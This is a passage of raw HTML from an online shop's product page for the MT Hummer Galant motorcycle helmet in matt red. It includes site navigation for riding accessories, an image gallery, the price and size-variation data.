	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-26696" class="product type-product post-26696 status-publish first instock product_cat-helmets product_tag-helmet product_tag-mt-hummer-galant-helmet product_tag-mt-hummer-galant-helmet-matt-red has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="Hummer-GALANT-orange1_1800x1800" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> <a class="venobox" data-gall="wpgs-lightbox" title="Hummer-GALANT-orange2_1800x1800" href="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="Hummer-GALANT-red1_1800x1800" href="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange1_1800x1800.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-orange2_1800x1800.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2021/03/Hummer-GALANT-red1_1800x1800.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">MT Hummer Galant Helmet ( Matt Red )</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,250.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
<form class="variations_form cart" action="https://probikerhelmets.com/product/mt-hummer-galant-helmet-matt-red/" method="post" enctype='multipart/form-data' data-product_id="26696" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5250,&quot;display_regular_price&quot;:5250,&quot;image&quot;:{&quot;title&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;alt&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-768x768.jpg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;877-S-1-2-2-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26697,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5250,&quot;display_regular_price&quot;:5250,&quot;image&quot;:{&quot;title&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;alt&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-768x768.jpg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;877-M-1-2-2-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26698,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5250,&quot;display_regular_price&quot;:5250,&quot;image&quot;:{&quot;title&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;alt&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-768x768.jpg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 